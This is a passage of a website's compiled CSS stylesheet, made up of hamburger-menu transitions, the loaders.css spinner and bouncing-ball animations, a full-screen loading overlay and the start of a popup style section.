  transform: rotate(765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex.is-active .hamburger-inner::before, .hamburger--vortex.is-active .hamburger-inner::after {
  transition-delay: 0s;
}
.hamburger--vortex.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
}
.hamburger--vortex.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(90deg);
}

/*
 * Vortex Reverse
 */
.hamburger--vortex-r .hamburger-inner {
  transition-duration: 0.3s;
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex-r .hamburger-inner::before, .hamburger--vortex-r .hamburger-inner::after {
  transition-duration: 0s;
  transition-delay: 0.1s;
  transition-timing-function: linear;
}
.hamburger--vortex-r .hamburger-inner::before {
  transition-property: top, opacity;
}
.hamburger--vortex-r .hamburger-inner::after {
  transition-property: bottom, transform;
}
.hamburger--vortex-r.is-active .hamburger-inner {
  transform: rotate(-765deg);
  transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}
.hamburger--vortex-r.is-active .hamburger-inner::before, .hamburger--vortex-r.is-active .hamburger-inner::after {
  transition-delay: 0s;
}
.hamburger--vortex-r.is-active .hamburger-inner::before {
  top: 0;
  opacity: 0;
}
.hamburger--vortex-r.is-active .hamburger-inner::after {
  bottom: 0;
  transform: rotate(-90deg);
}

/**
 * Copyright (c) 2016 Connor Atherton
 *
 * All animations must live in their own file
 * in the animations directory and be included
 * here.
 *
 */
/**
 * Styles shared by multiple animations
 */
/**
 * Dots
 */
@keyframes scale {
  0% {
    transform: scale(1);
    opacity: 1;
  }
  45% {
    transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    transform: scale(1);
    opacity: 1;
  }
}
.ball-pulse > div:nth-child(1) {
  animation: scale 0.75s -0.24s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}
.ball-pulse > div:nth-child(2) {
  animation: scale 0.75s -0.12s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}
.ball-pulse > div:nth-child(3) {
  animation: scale 0.75s 0s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}
.ball-pulse > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  display: inline-block;
}

@keyframes ball-pulse-sync {
  33% {
    transform: translateY(10px);
  }
  66% {
    transform: translateY(-10px);
  }
  100% {
    transform: translateY(0);
  }
}
.ball-pulse-sync > div:nth-child(1) {
  animation: ball-pulse-sync 0.6s -0.14s infinite ease-in-out;
}
.ball-pulse-sync > div:nth-child(2) {
  animation: ball-pulse-sync 0.6s -0.07s infinite ease-in-out;
}
.ball-pulse-sync > div:nth-child(3) {
  animation: ball-pulse-sync 0.6s 0s infinite ease-in-out;
}
.ball-pulse-sync > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  display: inline-block;
}

@keyframes ball-scale {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
    opacity: 0;
  }
}
.ball-scale > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  display: inline-block;
  height: 60px;
  width: 60px;
  animation: ball-scale 1s 0s ease-in-out infinite;
}

@keyframes ball-scale {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
    opacity: 0;
  }
}
.ball-scale > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  display: inline-block;
  height: 60px;
  width: 60px;
  animation: ball-scale 1s 0s ease-in-out infinite;
}

.ball-scale-random {
  width: 37px;
  height: 40px;
}
.ball-scale-random > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  position: absolute;
  display: inline-block;
  height: 30px;
  width: 30px;
  animation: ball-scale 1s 0s ease-in-out infinite;
}
.ball-scale-random > div:nth-child(1) {
  margin-left: -7px;
  animation: ball-scale 1s 0.2s ease-in-out infinite;
}
.ball-scale-random > div:nth-child(3) {
  margin-left: -2px;
  margin-top: 9px;
  animation: ball-scale 1s 0.5s ease-in-out infinite;
}

@keyframes rotate {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.ball-rotate {
  position: relative;
}
.ball-rotate > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  position: relative;
}
.ball-rotate > div:first-child {
  animation: rotate 1s 0s cubic-bezier(0.7, -0.13, 0.22, 0.86) infinite;
}
.ball-rotate > div:before, .ball-rotate > div:after {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  content: "";
  position: absolute;
  opacity: 0.8;
}
.ball-rotate > div:before {
  top: 0px;
  left: -28px;
}
.ball-rotate > div:after {
  top: 0px;
  left: 25px;
}

@keyframes rotate {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.ball-clip-rotate > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  border: 2px solid #4378bc;
  border-bottom-color: transparent;
  height: 26px;
  width: 26px;
  background: transparent !important;
  display: inline-block;
  animation: rotate 0.75s 0s linear infinite;
}

@keyframes rotate {
  0% {
    transform: rotate(0deg) scale(1);
  }
  50% {
    transform: rotate(180deg) scale(0.6);
  }
  100% {
    transform: rotate(360deg) scale(1);
  }
}
@keyframes scale {
  30% {
    transform: scale(0.3);
  }
  100% {
    transform: scale(1);
  }
}
.ball-clip-rotate-pulse {
  position: relative;
  transform: translateY(-15px);
}
.ball-clip-rotate-pulse > div {
  animation-fill-mode: both;
  position: absolute;
  top: 0px;
  left: 0px;
  border-radius: 100%;
}
.ball-clip-rotate-pulse > div:first-child {
  background: #4378bc;
  height: 16px;
  width: 16px;
  top: 7px;
  left: -7px;
  animation: scale 1s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}
.ball-clip-rotate-pulse > div:last-child {
  position: absolute;
  border: 2px solid #4378bc;
  width: 30px;
  height: 30px;
  left: -16px;
  top: -2px;
  background: transparent;
  border: 2px solid;
  border-color: #4378bc transparent #4378bc transparent;
  animation: rotate 1s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
  animation-duration: 1s;
}

@keyframes rotate {
  0% {
    transform: rotate(0deg) scale(1);
  }
  50% {
    transform: rotate(180deg) scale(0.6);
  }
  100% {
    transform: rotate(360deg) scale(1);
  }
}
.ball-clip-rotate-multiple {
  position: relative;
}
.ball-clip-rotate-multiple > div {
  animation-fill-mode: both;
  position: absolute;
  left: -20px;
  top: -20px;
  border: 2px solid #4378bc;
  border-bottom-color: transparent;
  border-top-color: transparent;
  border-radius: 100%;
  height: 35px;
  width: 35px;
  animation: rotate 1s 0s ease-in-out infinite;
}
.ball-clip-rotate-multiple > div:last-child {
  display: inline-block;
  top: -10px;
  left: -10px;
  width: 15px;
  height: 15px;
  animation-duration: 0.5s;
  border-color: #4378bc transparent #4378bc transparent;
  animation-direction: reverse;
}

@keyframes ball-scale-ripple {
  0% {
    transform: scale(0.1);
    opacity: 1;
  }
  70% {
    transform: scale(1);
    opacity: 0.7;
  }
  100% {
    opacity: 0;
  }
}
.ball-scale-ripple > div {
  animation-fill-mode: both;
  height: 50px;
  width: 50px;
  border-radius: 100%;
  border: 2px solid #4378bc;
  animation: ball-scale-ripple 1s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
}

@keyframes ball-scale-ripple-multiple {
  0% {
    transform: scale(0.1);
    opacity: 1;
  }
  70% {
    transform: scale(1);
    opacity: 0.7;
  }
  100% {
    opacity: 0;
  }
}
.ball-scale-ripple-multiple {
  position: relative;
  transform: translateY(-25px);
}
.ball-scale-ripple-multiple > div:nth-child(0) {
  animation-delay: -0.8s;
}
.ball-scale-ripple-multiple > div:nth-child(1) {
  animation-delay: -0.6s;
}
.ball-scale-ripple-multiple > div:nth-child(2) {
  animation-delay: -0.4s;
}
.ball-scale-ripple-multiple > div:nth-child(3) {
  animation-delay: -0.2s;
}
.ball-scale-ripple-multiple > div {
  animation-fill-mode: both;
  position: absolute;
  top: -2px;
  left: -26px;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  border: 2px solid #4378bc;
  animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
}

@keyframes ball-beat {
  50% {
    opacity: 0.2;
    transform: scale(0.75);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
.ball-beat > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  display: inline-block;
  animation: ball-beat 0.7s 0s infinite linear;
}
.ball-beat > div:nth-child(2n-1) {
  animation-delay: -0.35s !important;
}

@keyframes ball-scale-multiple {
  0% {
    transform: scale(0);
    opacity: 0;
  }
  5% {
    opacity: 1;
  }
  100% {
    transform: scale(1);
    opacity: 0;
  }
}
.ball-scale-multiple {
  position: relative;
  transform: translateY(-30px);
}
.ball-scale-multiple > div:nth-child(2) {
  animation-delay: -0.4s;
}
.ball-scale-multiple > div:nth-child(3) {
  animation-delay: -0.2s;
}
.ball-scale-multiple > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  position: absolute;
  left: -30px;
  top: 0px;
  opacity: 0;
  margin: 0;
  width: 60px;
  height: 60px;
  animation: ball-scale-multiple 1s 0s linear infinite;
}

@keyframes ball-triangle-path-1 {
  33% {
    transform: translate(25px, -50px);
  }
  66% {
    transform: translate(50px, 0px);
  }
  100% {
    transform: translate(0px, 0px);
  }
}
@keyframes ball-triangle-path-2 {
  33% {
    transform: translate(25px, 50px);
  }
  66% {
    transform: translate(-25px, 50px);
  }
  100% {
    transform: translate(0px, 0px);
  }
}
@keyframes ball-triangle-path-3 {
  33% {
    transform: translate(-50px, 0px);
  }
  66% {
    transform: translate(-25px, -50px);
  }
  100% {
    transform: translate(0px, 0px);
  }
}
.ball-triangle-path {
  position: relative;
  transform: translate(-29.9940011998px, -37.5093773443px);
}
.ball-triangle-path > div:nth-child(1) {
  animation-name: ball-triangle-path-1;
  animation-delay: 0;
  animation-duration: 2s;
  animation-timing-function: ease-in-out;
  animation-iteration-count: infinite;
}
.ball-triangle-path > div:nth-child(2) {
  animation-name: ball-triangle-path-2;
  animation-delay: 0;
  animation-duration: 2s;
  animation-timing-function: ease-in-out;
  animation-iteration-count: infinite;
}
.ball-triangle-path > div:nth-child(3) {
  animation-name: ball-triangle-path-3;
  animation-delay: 0;
  animation-duration: 2s;
  animation-timing-function: ease-in-out;
  animation-iteration-count: infinite;
}
.ball-triangle-path > div {
  animation-fill-mode: both;
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 100%;
  border: 1px solid #4378bc;
}
.ball-triangle-path > div:nth-of-type(1) {
  top: 50px;
}
.ball-triangle-path > div:nth-of-type(2) {
  left: 25px;
}
.ball-triangle-path > div:nth-of-type(3) {
  top: 50px;
  left: 50px;
}

@keyframes ball-pulse-rise-even {
  0% {
    transform: scale(1.1);
  }
  25% {
    transform: translateY(-30px);
  }
  50% {
    transform: scale(0.4);
  }
  75% {
    transform: translateY(30px);
  }
  100% {
    transform: translateY(0);
    transform: scale(1);
  }
}
@keyframes ball-pulse-rise-odd {
  0% {
    transform: scale(0.4);
  }
  25% {
    transform: translateY(30px);
  }
  50% {
    transform: scale(1.1);
  }
  75% {
    transform: translateY(-30px);
  }
  100% {
    transform: translateY(0);
    transform: scale(0.75);
  }
}
.ball-pulse-rise > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  display: inline-block;
  animation-duration: 1s;
  animation-timing-function: cubic-bezier(0.15, 0.46, 0.9, 0.6);
  animation-iteration-count: infinite;
  animation-delay: 0;
}
.ball-pulse-rise > div:nth-child(2n) {
  animation-name: ball-pulse-rise-even;
}
.ball-pulse-rise > div:nth-child(2n-1) {
  animation-name: ball-pulse-rise-odd;
}

@keyframes ball-grid-beat {
  50% {
    opacity: 0.7;
  }
  100% {
    opacity: 1;
  }
}
.ball-grid-beat {
  width: 57px;
}
.ball-grid-beat > div:nth-child(1) {
  animation-delay: 0.14s;
  animation-duration: 0.75s;
}
.ball-grid-beat > div:nth-child(2) {
  animation-delay: -0.17s;
  animation-duration: 1.51s;
}
.ball-grid-beat > div:nth-child(3) {
  animation-delay: 0.4s;
  animation-duration: 1.26s;
}
.ball-grid-beat > div:nth-child(4) {
  animation-delay: -0.02s;
  animation-duration: 1.15s;
}
.ball-grid-beat > div:nth-child(5) {
  animation-delay: 0.43s;
  animation-duration: 0.66s;
}
.ball-grid-beat > div:nth-child(6) {
  animation-delay: 0.42s;
  animation-duration: 0.87s;
}
.ball-grid-beat > div:nth-child(7) {
  animation-delay: -0.13s;
  animation-duration: 1.22s;
}
.ball-grid-beat > div:nth-child(8) {
  animation-delay: 0.73s;
  animation-duration: 1.59s;
}
.ball-grid-beat > div:nth-child(9) {
  animation-delay: 0.14s;
  animation-duration: 0.88s;
}
.ball-grid-beat > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  display: inline-block;
  float: left;
  animation-name: ball-grid-beat;
  animation-iteration-count: infinite;
  animation-delay: 0;
}

@keyframes ball-grid-pulse {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(0.5);
    opacity: 0.7;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
.ball-grid-pulse {
  width: 57px;
}
.ball-grid-pulse > div:nth-child(1) {
  animation-delay: 0.06s;
  animation-duration: 0.82s;
}
.ball-grid-pulse > div:nth-child(2) {
  animation-delay: 0.49s;
  animation-duration: 1.23s;
}
.ball-grid-pulse > div:nth-child(3) {
  animation-delay: 0s;
  animation-duration: 0.88s;
}
.ball-grid-pulse > div:nth-child(4) {
  animation-delay: -0.15s;
  animation-duration: 1.52s;
}
.ball-grid-pulse > div:nth-child(5) {
  animation-delay: 0.42s;
  animation-duration: 1.06s;
}
.ball-grid-pulse > div:nth-child(6) {
  animation-delay: -0.17s;
  animation-duration: 0.86s;
}
.ball-grid-pulse > div:nth-child(7) {
  animation-delay: -0.18s;
  animation-duration: 1.27s;
}
.ball-grid-pulse > div:nth-child(8) {
  animation-delay: 0.72s;
  animation-duration: 0.64s;
}
.ball-grid-pulse > div:nth-child(9) {
  animation-delay: 0.2s;
  animation-duration: 1.18s;
}
.ball-grid-pulse > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  display: inline-block;
  float: left;
  animation-name: ball-grid-pulse;
  animation-iteration-count: infinite;
  animation-delay: 0;
}

@keyframes ball-spin-fade-loader {
  50% {
    opacity: 0.3;
    transform: scale(0.4);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
.ball-spin-fade-loader {
  position: relative;
  top: -10px;
  left: -10px;
}
.ball-spin-fade-loader > div:nth-child(1) {
  top: 25px;
  left: 0;
  animation: ball-spin-fade-loader 1s -0.96s infinite linear;
}
.ball-spin-fade-loader > div:nth-child(2) {
  top: 17.0454545455px;
  left: 17.0454545455px;
  animation: ball-spin-fade-loader 1s -0.84s infinite linear;
}
.ball-spin-fade-loader > div:nth-child(3) {
  top: 0;
  left: 25px;
  animation: ball-spin-fade-loader 1s -0.72s infinite linear;
}
.ball-spin-fade-loader > div:nth-child(4) {
  top: -17.0454545455px;
  left: 17.0454545455px;
  animation: ball-spin-fade-loader 1s -0.6s infinite linear;
}
.ball-spin-fade-loader > div:nth-child(5) {
  top: -25px;
  left: 0;
  animation: ball-spin-fade-loader 1s -0.48s infinite linear;
}
.ball-spin-fade-loader > div:nth-child(6) {
  top: -17.0454545455px;
  left: -17.0454545455px;
  animation: ball-spin-fade-loader 1s -0.36s infinite linear;
}
.ball-spin-fade-loader > div:nth-child(7) {
  top: 0;
  left: -25px;
  animation: ball-spin-fade-loader 1s -0.24s infinite linear;
}
.ball-spin-fade-loader > div:nth-child(8) {
  top: 17.0454545455px;
  left: -17.0454545455px;
  animation: ball-spin-fade-loader 1s -0.12s infinite linear;
}
.ball-spin-fade-loader > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  position: absolute;
}

@keyframes ball-spin-loader {
  75% {
    opacity: 0.2;
  }
  100% {
    opacity: 1;
  }
}
.ball-spin-loader {
  position: relative;
}
.ball-spin-loader > span:nth-child(1) {
  top: 45px;
  left: 0;
  animation: ball-spin-loader 2s 0.9s infinite linear;
}
.ball-spin-loader > span:nth-child(2) {
  top: 30.6818181818px;
  left: 30.6818181818px;
  animation: ball-spin-loader 2s 1.8s infinite linear;
}
.ball-spin-loader > span:nth-child(3) {
  top: 0;
  left: 45px;
  animation: ball-spin-loader 2s 2.7s infinite linear;
}
.ball-spin-loader > span:nth-child(4) {
  top: -30.6818181818px;
  left: 30.6818181818px;
  animation: ball-spin-loader 2s 3.6s infinite linear;
}
.ball-spin-loader > span:nth-child(5) {
  top: -45px;
  left: 0;
  animation: ball-spin-loader 2s 4.5s infinite linear;
}
.ball-spin-loader > span:nth-child(6) {
  top: -30.6818181818px;
  left: -30.6818181818px;
  animation: ball-spin-loader 2s 5.4s infinite linear;
}
.ball-spin-loader > span:nth-child(7) {
  top: 0;
  left: -45px;
  animation: ball-spin-loader 2s 6.3s infinite linear;
}
.ball-spin-loader > span:nth-child(8) {
  top: 30.6818181818px;
  left: -30.6818181818px;
  animation: ball-spin-loader 2s 7.2s infinite linear;
}
.ball-spin-loader > div {
  animation-fill-mode: both;
  position: absolute;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  background: green;
}

@keyframes ball-zig {
  33% {
    transform: translate(-15px, -30px);
  }
  66% {
    transform: translate(15px, -30px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes ball-zag {
  33% {
    transform: translate(15px, 30px);
  }
  66% {
    transform: translate(-15px, 30px);
  }
  100% {
    transform: translate(0, 0);
  }
}
.ball-zig-zag {
  position: relative;
  transform: translate(-15px, -15px);
}
.ball-zig-zag > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  position: absolute;
  margin-left: 15px;
  top: 4px;
  left: -7px;
}
.ball-zig-zag > div:first-child {
  animation: ball-zig 0.7s 0s infinite linear;
}
.ball-zig-zag > div:last-child {
  animation: ball-zag 0.7s 0s infinite linear;
}

@keyframes ball-zig-deflect {
  17% {
    transform: translate(-15px, -30px);
  }
  34% {
    transform: translate(15px, -30px);
  }
  50% {
    transform: translate(0, 0);
  }
  67% {
    transform: translate(15px, -30px);
  }
  84% {
    transform: translate(-15px, -30px);
  }
  100% {
    transform: translate(0, 0);
  }
}
@keyframes ball-zag-deflect {
  17% {
    transform: translate(15px, 30px);
  }
  34% {
    transform: translate(-15px, 30px);
  }
  50% {
    transform: translate(0, 0);
  }
  67% {
    transform: translate(-15px, 30px);
  }
  84% {
    transform: translate(15px, 30px);
  }
  100% {
    transform: translate(0, 0);
  }
}
.ball-zig-zag-deflect {
  position: relative;
  transform: translate(-15px, -15px);
}
.ball-zig-zag-deflect > div {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  animation-fill-mode: both;
  position: absolute;
  margin-left: 15px;
  top: 4px;
  left: -7px;
}
.ball-zig-zag-deflect > div:first-child {
  animation: ball-zig-deflect 1.5s 0s infinite linear;
}
.ball-zig-zag-deflect > div:last-child {
  animation: ball-zag-deflect 1.5s 0s infinite linear;
}

/**
 * Lines
 */
@keyframes line-scale {
  0% {
    transform: scaley(1);
  }
  50% {
    transform: scaley(0.4);
  }
  100% {
    transform: scaley(1);
  }
}
.line-scale > div:nth-child(1) {
  animation: line-scale 1s -0.4s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}
.line-scale > div:nth-child(2) {
  animation: line-scale 1s -0.3s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}
.line-scale > div:nth-child(3) {
  animation: line-scale 1s -0.2s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}
.line-scale > div:nth-child(4) {
  animation: line-scale 1s -0.1s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}
.line-scale > div:nth-child(5) {
  animation: line-scale 1s 0s infinite cubic-bezier(0.2, 0.68, 0.18, 1.08);
}
.line-scale > div {
  background-color: #fefefe;
  width: 4px;
  height: 35px;
  border-radius: 2px;
  margin: 2px;
  animation-fill-mode: both;
  display: inline-block;
}

@keyframes line-scale-party {
  0% {
    transform: scale(1);
  }
  50% {
    transform: scale(0.5);
  }
  100% {
    transform: scale(1);
  }
}
.line-scale-party > div:nth-child(1) {
  animation-delay: 0.64s;
  animation-duration: 1.21s;
}
.line-scale-party > div:nth-child(2) {
  animation-delay: -0.14s;
  animation-duration: 0.97s;
}
.line-scale-party > div:nth-child(3) {
  animation-delay: 0.68s;
  animation-duration: 1.09s;
}
.line-scale-party > div:nth-child(4) {
  animation-delay: 0.43s;
  animation-duration: 1.28s;
}
.line-scale-party > div {
  background-color: #fefefe;
  width: 4px;
  height: 35px;
  border-radius: 2px;
  margin: 2px;
  animation-fill-mode: both;
  display: inline-block;
  animation-name: line-scale-party;
  animation-iteration-count: infinite;
  animation-delay: 0;
}

@keyframes line-scale-pulse-out {
  0% {
    transform: scaley(1);
  }
  50% {
    transform: scaley(0.4);
  }
  100% {
    transform: scaley(1);
  }
}
.line-scale-pulse-out > div {
  background-color: #fefefe;
  width: 4px;
  height: 35px;
  border-radius: 2px;
  margin: 2px;
  animation-fill-mode: both;
  display: inline-block;
  animation: line-scale-pulse-out 0.9s -0.6s infinite cubic-bezier(0.85, 0.25, 0.37, 0.85);
}
.line-scale-pulse-out > div:nth-child(2), .line-scale-pulse-out > div:nth-child(4) {
  animation-delay: -0.4s !important;
}
.line-scale-pulse-out > div:nth-child(1), .line-scale-pulse-out > div:nth-child(5) {
  animation-delay: -0.2s !important;
}

@keyframes line-scale-pulse-out-rapid {
  0% {
    transform: scaley(1);
  }
  80% {
    transform: scaley(0.3);
  }
  90% {
    transform: scaley(1);
  }
}
.line-scale-pulse-out-rapid > div {
  background-color: #fefefe;
  width: 4px;
  height: 35px;
  border-radius: 2px;
  margin: 2px;
  animation-fill-mode: both;
  display: inline-block;
  vertical-align: middle;
  animation: line-scale-pulse-out-rapid 0.9s -0.5s infinite cubic-bezier(0.11, 0.49, 0.38, 0.78);
}
.line-scale-pulse-out-rapid > div:nth-child(2), .line-scale-pulse-out-rapid > div:nth-child(4) {
  animation-delay: -0.25s !important;
}
.line-scale-pulse-out-rapid > div:nth-child(1), .line-scale-pulse-out-rapid > div:nth-child(5) {
  animation-delay: 0s !important;
}

@keyframes line-spin-fade-loader {
  50% {
    opacity: 0.3;
  }
  100% {
    opacity: 1;
  }
}
.line-spin-fade-loader {
  position: relative;
  top: -10px;
  left: -4px;
}
.line-spin-fade-loader > div:nth-child(1) {
  top: 20px;
  left: 0;
  animation: line-spin-fade-loader 1.2s -0.84s infinite ease-in-out;
}
.line-spin-fade-loader > div:nth-child(2) {
  top: 13.6363636364px;
  left: 13.6363636364px;
  transform: rotate(-45deg);
  animation: line-spin-fade-loader 1.2s -0.72s infinite ease-in-out;
}
.line-spin-fade-loader > div:nth-child(3) {
  top: 0;
  left: 20px;
  transform: rotate(90deg);
  animation: line-spin-fade-loader 1.2s -0.6s infinite ease-in-out;
}
.line-spin-fade-loader > div:nth-child(4) {
  top: -13.6363636364px;
  left: 13.6363636364px;
  transform: rotate(45deg);
  animation: line-spin-fade-loader 1.2s -0.48s infinite ease-in-out;
}
.line-spin-fade-loader > div:nth-child(5) {
  top: -20px;
  left: 0;
  animation: line-spin-fade-loader 1.2s -0.36s infinite ease-in-out;
}
.line-spin-fade-loader > div:nth-child(6) {
  top: -13.6363636364px;
  left: -13.6363636364px;
  transform: rotate(-45deg);
  animation: line-spin-fade-loader 1.2s -0.24s infinite ease-in-out;
}
.line-spin-fade-loader > div:nth-child(7) {
  top: 0;
  left: -20px;
  transform: rotate(90deg);
  animation: line-spin-fade-loader 1.2s -0.12s infinite ease-in-out;
}
.line-spin-fade-loader > div:nth-child(8) {
  top: 13.6363636364px;
  left: -13.6363636364px;
  transform: rotate(45deg);
  animation: line-spin-fade-loader 1.2s 0s infinite ease-in-out;
}
.line-spin-fade-loader > div {
  background-color: #fefefe;
  width: 4px;
  height: 35px;
  border-radius: 2px;
  margin: 2px;
  animation-fill-mode: both;
  position: absolute;
  width: 5px;
  height: 15px;
}

/**
 * Misc
 */
@keyframes triangle-skew-spin {
  25% {
    transform: perspective(100px) rotateX(180deg) rotateY(0);
  }
  50% {
    transform: perspective(100px) rotateX(180deg) rotateY(180deg);
  }
  75% {
    transform: perspective(100px) rotateX(0) rotateY(180deg);
  }
  100% {
    transform: perspective(100px) rotateX(0) rotateY(0);
  }
}
.triangle-skew-spin > div {
  animation-fill-mode: both;
  width: 0;
  height: 0;
  border-left: 20px solid transparent;
  border-right: 20px solid transparent;
  border-bottom: 20px solid #4378bc;
  animation: triangle-skew-spin 3s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}

@keyframes square-spin {
  25% {
    transform: perspective(100px) rotateX(180deg) rotateY(0);
  }
  50% {
    transform: perspective(100px) rotateX(180deg) rotateY(180deg);
  }
  75% {
    transform: perspective(100px) rotateX(0) rotateY(180deg);
  }
  100% {
    transform: perspective(100px) rotateX(0) rotateY(0);
  }
}
.square-spin > div {
  animation-fill-mode: both;
  width: 50px;
  height: 50px;
  background: #4378bc;
  animation: square-spin 3s 0s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
}

@keyframes rotate_pacman_half_up {
  0% {
    transform: rotate(270deg);
  }
  50% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(270deg);
  }
}
@keyframes rotate_pacman_half_down {
  0% {
    transform: rotate(90deg);
  }
  50% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(90deg);
  }
}
@keyframes pacman-balls {
  75% {
    opacity: 0.7;
  }
  100% {
    transform: translate(-100px, -6.25px);
  }
}
.pacman {
  position: relative;
}
.pacman > div:nth-child(2) {
  animation: pacman-balls 1s -0.99s infinite linear;
}
.pacman > div:nth-child(3) {
  animation: pacman-balls 1s -0.66s infinite linear;
}
.pacman > div:nth-child(4) {
  animation: pacman-balls 1s -0.33s infinite linear;
}
.pacman > div:nth-child(5) {
  animation: pacman-balls 1s 0s infinite linear;
}
.pacman > div:first-of-type {
  width: 0px;
  height: 0px;
  border-right: 25px solid transparent;
  border-top: 25px solid #4378bc;
  border-left: 25px solid #4378bc;
  border-bottom: 25px solid #4378bc;
  border-radius: 25px;
  animation: rotate_pacman_half_up 0.5s 0s infinite;
  position: relative;
  left: -30px;
}
.pacman > div:nth-child(2) {
  width: 0px;
  height: 0px;
  border-right: 25px solid transparent;
  border-top: 25px solid #4378bc;
  border-left: 25px solid #4378bc;
  border-bottom: 25px solid #4378bc;
  border-radius: 25px;
  animation: rotate_pacman_half_down 0.5s 0s infinite;
  margin-top: -50px;
  position: relative;
  left: -30px;
}
.pacman > div:nth-child(3),
.pacman > div:nth-child(4),
.pacman > div:nth-child(5),
.pacman > div:nth-child(6) {
  background-color: #fefefe;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  width: 10px;
  height: 10px;
  position: absolute;
  transform: translate(0, -6.25px);
  top: 25px;
  left: 70px;
}

@keyframes cube-transition {
  25% {
    transform: translateX(50px) scale(0.5) rotate(-90deg);
  }
  50% {
    transform: translate(50px, 50px) rotate(-180deg);
  }
  75% {
    transform: translateY(50px) scale(0.5) rotate(-270deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}
.cube-transition {
  position: relative;
  transform: translate(-25px, -25px);
}
.cube-transition > div {
  animation-fill-mode: both;
  width: 10px;
  height: 10px;
  position: absolute;
  top: -5px;
  left: -5px;
  background-color: #4378bc;
  animation: cube-transition 1.6s 0s infinite ease-in-out;
}
.cube-transition > div:last-child {
  animation-delay: -0.8s;
}

@keyframes spin-rotate {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.semi-circle-spin {
  position: relative;
  width: 35px;
  height: 35px;
  overflow: hidden;
}
.semi-circle-spin > div {
  position: absolute;
  border-width: 0px;
  border-radius: 100%;
  animation: spin-rotate 0.6s 0s infinite linear;
  background-image: linear-gradient(transparent 0%, transparent 70%, #4378bc 30%, #4378bc 100%);
  width: 100%;
  height: 100%;
}

div#loading-delay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #e4e4e4 !important;
  z-index: 100001;
  top: 0;
}
div#loading-delay .loader {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: block;
}

#logo #b1 path,
#logo #b2 path,
#logo #g1,
#logo #g2 path,
#logo #s1 path,
#logo #s2 path,
#logo #e1,
#logo #e2,
#logo #e3,
#logo #e4,
#menu-main-menu-1 {
  opacity: 0;
}

/* Magnific Popup CSS */
.mfp-bg {
